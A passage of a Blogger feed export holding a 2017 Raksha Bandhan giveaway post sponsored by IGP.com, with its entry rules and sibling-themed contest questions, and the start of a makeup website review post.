Escape"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc\/s72-c\/PicsArt_08-12-08.08.09.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-1914520986695028909"},"published":{"$t":"2017-07-30T21:42:00.002+05:30"},"updated":{"$t":"2017-11-18T09:28:33.356+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GiveveawayIndia"}],"title":{"type":"text","$t":"Raksha Bandhan Contest with IGP.com #IGPSiblingRivalry [CLOSED]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EHey Everyone!!\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWelcome back to my Blog!\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGuess What time it is?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIt's Time for a Giveaway!\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJlp350dV_enqDH6Eek506F5mvwv-Wr3cmDrbSWs_Z8R3AmbK1PCQRA7lhtlVHxj2vu7ONfrdSevxct218qhjGJY7oBcw3hqcjfm8C8W2BrI5RJGayhCr4TiVv38nesgcNbgHL3nWK_w\/s1600\/PicsArt_07-30-09.37.14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJlp350dV_enqDH6Eek506F5mvwv-Wr3cmDrbSWs_Z8R3AmbK1PCQRA7lhtlVHxj2vu7ONfrdSevxct218qhjGJY7oBcw3hqcjfm8C8W2BrI5RJGayhCr4TiVv38nesgcNbgHL3nWK_w\/s640\/PicsArt_07-30-09.37.14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat better\ntime than \u003Cu\u003ERaksha Bandhan\u003C\/u\u003E for a\nGiveaway!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EThis\nGiveaway is in Collaboration and Sponsored by IGP.com\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDon't forget\nto check out my Post on \u003Ca href=\"https:\/\/goo.gl\/to97ky\"\u003EIGP.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EGiveaway Prize\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Winner will receive a\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px;\"\u003ERs 1000\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026nbsp;Voucher of IGP.Com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: purple;\"\u003ERules\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1. Follow IGP.com and My Blog on Social Media\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u0026nbsp;-\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\"\u003E@theanvolyzer\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/igpcom\/?hl=en\"\u003E@IGP\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-size: large;\"\u003ETwitter\u0026nbsp;-\u0026nbsp;\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\"\u003E@theanvolyzer\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/myigp?lang=en\"\u003E@IGP\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-size: large;\"\u003EFacebook\u0026nbsp;-\u0026nbsp;\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\"\u003E@theanvolyzer\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/MyIGP\/\"\u003E@IGP\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EGoogle Plus\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/plus.google.com\/110830952777972926657\/\"\u003E@TheAnvolyzerBlog\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E2. Share IGP TVC from Facebook on Personal Profiles\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ELink -\u0026nbsp;\u003Cspan lang=\"EN-NZ\" style=\"text-align: left; text-indent: -24px;\"\u003E\u003Cspan style=\"line-height: 18.5467px;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/IGPRakhi\"\u003Ehttp:\/\/bit.ly\/IGPRakhi\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E3. Answer Question 1 and 2 to be Eligible for Giveaway (There will be One winner for each question)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E4. Contest applicable for Indian Residents Only\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 0cm; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003EQuestion 1\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETell me in the Comments below, A Fight to Remember which you had with your Sibling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUse the Hashtag : #IGPSiblingRivalry\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can give your Answer till Monday Evening (31st July)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can also post your Answer on Social media (Not Compulsory)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Best Answer Wins\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lPJ7K98sXfF4gU7cqDFRljdIb-ZvV-NbzppthtyvpC6k-J-wuO9xx_oPICiSRbHQsM872bWNQR69nafnllHVe810UEepx0cQqGgjhw3Le-QxBNfFUI9aldzC4mMFBioVVPhK1KhKBKs\/s1600\/IGPSiblingRivalry1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"612\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lPJ7K98sXfF4gU7cqDFRljdIb-ZvV-NbzppthtyvpC6k-J-wuO9xx_oPICiSRbHQsM872bWNQR69nafnllHVe810UEepx0cQqGgjhw3Le-QxBNfFUI9aldzC4mMFBioVVPhK1KhKBKs\/s640\/IGPSiblingRivalry1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cb style=\"color: purple; font-family: Verdana, sans-serif;\"\u003E\u003Cu\u003EQuestion 2\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETell me in the Comments below, A Gift to Remember which your Sibling gave you!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUse the Hashtag : #IGPSiblingRivalry\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can give your Answer till Tuesday Evening (1st August)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can also post your Answer on Social media (Not Compulsory)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Best Answer Wins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou have to follow all the rules, if you miss even 1 Rule, your answer wont be considered.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh99qHV1fGrF3HdD-1NRNyFnTb0flZo9SIilAi1lxDsb3TSMws5jFqMmGcbhANno2mExxxiYyHPfi-H7uvXi_mOXWMNc2paO5a1i3aGTNlhhbV0HVHBWtJJpMxvXywFzemhms5Ahu4sz34\/s1600\/IGPSiblingRivalry2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"612\" data-original-width=\"612\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh99qHV1fGrF3HdD-1NRNyFnTb0flZo9SIilAi1lxDsb3TSMws5jFqMmGcbhANno2mExxxiYyHPfi-H7uvXi_mOXWMNc2paO5a1i3aGTNlhhbV0HVHBWtJJpMxvXywFzemhms5Ahu4sz34\/s640\/IGPSiblingRivalry2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EFollow all the rules and ask me if you have any doubts\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EALL THE BEST!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/1914520986695028909\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/07\/win-raksha-bandhan-contest-igp-theanvolyzer-india.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/1914520986695028909"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/1914520986695028909"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/07\/win-raksha-bandhan-contest-igp-theanvolyzer-india.html","title":"Raksha Bandhan Contest with IGP.com #IGPSiblingRivalry [CLOSED]"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJlp350dV_enqDH6Eek506F5mvwv-Wr3cmDrbSWs_Z8R3AmbK1PCQRA7lhtlVHxj2vu7ONfrdSevxct218qhjGJY7oBcw3hqcjfm8C8W2BrI5RJGayhCr4TiVv38nesgcNbgHL3nWK_w\/s72-c\/PicsArt_07-30-09.37.14.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-2472301183987341339"},"published":{"$t":"2017-07-29T21:56:00.002+05:30"},"updated":{"$t":"2017-07-30T11:47:00.937+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EyeMakeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceMask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LipCream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LiquidLipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeuphaul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peelofmask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samples"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":" Early Picker - Website Review and Haul"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EHey Everyone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EWelcome back to\nanother Blog Post!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EI have always\nbeen very Curious and Interested in Foreign Makeup.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EBut never got\nan opportunity to purchase it because of Shipping and Trust Issues with\nWebsites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003EEven though\nthese products are available on Websites like Ebay etc, I was never confident\nenough to invest in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan 